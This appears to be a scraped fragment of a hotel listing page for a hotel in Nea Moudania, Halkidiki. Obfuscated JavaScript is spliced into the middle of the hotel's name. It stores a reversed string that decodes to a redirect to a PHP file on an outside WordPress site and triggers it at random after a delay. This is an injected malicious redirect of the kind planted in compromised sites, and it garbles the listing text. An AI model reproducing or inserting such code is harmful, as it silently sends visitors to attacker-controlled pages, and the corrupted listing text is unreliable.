 Hotel Ras$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toni – Helvetia in  Nea Moudania , Halkidiki, Macedonia